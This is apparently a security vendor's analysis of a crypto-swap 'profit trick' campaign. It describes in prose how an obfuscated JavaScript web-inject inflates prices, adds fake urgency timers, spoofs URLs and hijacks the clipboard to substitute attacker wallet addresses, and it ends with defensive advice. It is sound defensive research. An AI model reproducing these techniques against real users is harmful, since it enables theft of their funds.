

The decoded URL resolves to a s.php endpoint that serves the campaign’s primary malicious JavaScript the remote control payload that can redirect funds or otherwise drain a user’s crypto balance if executed.

Our analysis of that remote script shows it is an obfuscated, in-page “web-inject” designed to hook into Swapzone’s checkout/payment UI: it rewrites displayed prices, enforces a visible countdown to create urgency, hides or disables page elements, and silently copies an attacker-controlled value (likely a wallet address or payment memo) to the clipboard. The payload also includes anti-tamper integrity checks and URL-masking routines to frustrate analysis and keep the injected UI appearing legitimate.

How the Malicious Script Works

- The injected JavaScript operates like a digital chameleon disguised, adaptive, and always active in the background. At its core, it hides every readable word behind a wall of encrypted data: a massive table of hex-encoded strings. A function named OkZcOn$CM() stores these scrambled snippets, while another (Sz_DwrsHS$IEXWM()) quietly decodes them back into real text using a simple XOR key and a text decoder. This means anyone glancing at the code sees only gibberish until the script runs, at which point it dynamically rebuilds its commands and labels from memory.

- Before doing anything malicious, the script performs a self-integrity check. Through a function called sekt$K$aTp(), it generates a hash of its own components using another function, StHGE$f$Qnj(). If the numbers don’t match say, because a researcher tampered with it the script instantly alerts the user and redirects the page, cutting off analysis attempts in real time.

- Once active, the code begins its injection cycle. It dynamically creates new HTML elements (often banners or floating overlays), styles them with inline CSS, and sometimes removes legitimate parts of the webpage—like price boxes, forms, or headers. To ensure these changes stick, it sets an aggressive refresh loop: setInterval(…, 10), meaning it re-applies its edits every 10 milliseconds. Even if the site tries to refresh or revert, the malicious UI keeps coming back.

- The most damaging behavior involves financial data tampering. The script reads live payment or price fields, multiplies them by a hidden constant (wcicz$e_I = 1.37), and rewrites the updated totals back into the page. Helper functions handle formatting (toLocaleString(‘en-US’)) to make the numbers look legitimate. Anything below a threshold of roughly 0.001 gets blurred or hidden, tricking users into believing they’re viewing accurate totals when they aren’t.

- To increase urgency, the code injects a countdown timer showing a “MM:SS” clock that resets automatically and often adds a message like “Limited offer expires soon!”. Alongside this, a “Copy” button appears that’s rigged to perform one action: it silently copies the attacker’s own wallet address or payment tag to the user’s clipboard using navigator.clipboard.writeText(YAubGGq). If a victim pastes it during a transaction, the money goes straight to the attacker.

- The script also uses history spoofing to hide its tracks. With calls like history.pushState({}, ”, <path>), it changes the visible URL so that users believe they’re still on a trusted domain. Meanwhile, it monitors key webpage elements and applies CSS blur() filters or disables interaction until specific conditions—like matching currency or desired amounts—are met.

In short, this code doesn’t just inject malicious content—it controls the flow of user interaction. It deceives visually, manipulates values, and enforces urgency, all while hiding its real text and behavior through layered obfuscation. For a casual viewer, it looks like harmless website animation; for a security researcher, it’s a well-engineered browser-based attack that blends phishing, skimming, and social engineering into one seamless operation.

Wallet/memo Extraction Using JS Function

While unpacking the remote payload we focused on the injector function that builds clipboard content from two attacker-controlled arrays.



The loader stores a large array of hex-encoded fragments (referenced in the code as tsLINusEwRAfKf) and a second selector array (fEiGZl$… / EiGZl\$QUgadZXnIPQXduP) that picks which fragments to combine for clipboard output.

We recovered both arrays from the payload and ran a small de-obfuscation pass against them.

Using a guessed XOR key (0x7f as reported by our extractor) we decoded the hex table and produced a list of readable, wallet-looking strings. Examples include entries that match common on-chain formats:

363wf8wyq8jkjoom1m4vf3owd5 (starts with 3, P2SH-style, len 26)

17r5fy2q5s6p76ti2f54oyywmeod2psv1 (starts with 1, len 33)

181pv3ibddyu4gpe17xeu9guoswi1 (starts with 1, len 29)

179vg71ggrj963gi8pfwjkekyk (starts with 1, len 26)

qwyrkpui9q3yds21er54t (Base58 charset ok, short but still within 21–35 seen in some coins)

qeo181pv3ibddyu4gpe17xeu9guoswi1 (chars ok)

qvtyf7puvmb3k4w5mrqqs (chars ok)

q9mbqt2jxfr839w98ej2ib7 (chars ok)

dg17r5fy2q5s6p76ti2f54oyywmeod2psv1 (chars ok)

pqeo181pv3ibddyu4gpe17xeu9guoswi1 (chars ok)

In short: the decoded entries map to multiple cryptocurrency address formats (the attacker keeps a pool of addresses/memos for different coins). These values were recovered from the static sample we analyzed the live injector can and likely will serve different or rotated addresses at webpage runtime.

For end users

- Never paste javascript: snippets from untrusted sources into your address bar. Treat copy/paste code as equivalent to running a program on your machine.

- Use browser extensions that disable javascript: URLs or prompt before executing them (many modern browsers and security extensions can block this behavior).

- Before approving transactions, verify recipient addresses and memo fields manually — ideally by copying the on-site value into a verified wallet interface and checking it, not by trusting a UI copy action.

- Keep your browser and extensions updated; consider a hardened profile for crypto operations (separate browser profile or dedicated device).

- If you suspect a page has been manipulated, open the developer console and inspect DOM elements or reload the site in a new, clean browser session without extensions.

For defenders / platform operators

- Monitor for spikes in inbound emails or support tickets referencing “profit tricks,” “0-day,” or similar social engineering phrases; correlate with external paste sites and known paste tokens.

- Implement content security measures (CSP) and strict input sanitization where feasible — while CSP cannot stop user-paste attacks, it can raise the bar for remote script execution from third-party domains.

- Harden payment UI elements against DOM tampering: validate critical transaction fields server-side before finalizing transfers and require explicit user confirmation flows that compare server-rendered, signed values rather than purely client-rendered text.

- Use client-side integrity monitoring (e.g., subresource integrity, whitelisting of known scripts) and detect DOM mutation patterns consistent with repeated overlays/re-writes (e.g., very frequent mutation observer events).

- Educate users via in-product banners about copy/paste risks and provide an explicit verification step for wallet addresses/memo values.

Conclusion

This Swapzone “profit trick” campaign demonstrates how compact, obfuscated JavaScript — combined with targeted social engineering — can convert curiosity into compromise. The attack’s strength lies in its simplicity: a one-line loader that fetches an evolving remote payload capable of dynamic tampering, clipboard hijacking, and analysis evasion. Defenders should focus on detection at both the distribution (phishing) and execution (DOM tampering) layers, and users must treat any ad-hoc JavaScript execution as a high-risk action. Bolster will continue tracking the infrastructure and indicators associated with this campaign; if you’ve seen similar lures, share artifacts with trusted incident response channels to help disrupt rotation of attacker addresses and payload hosts.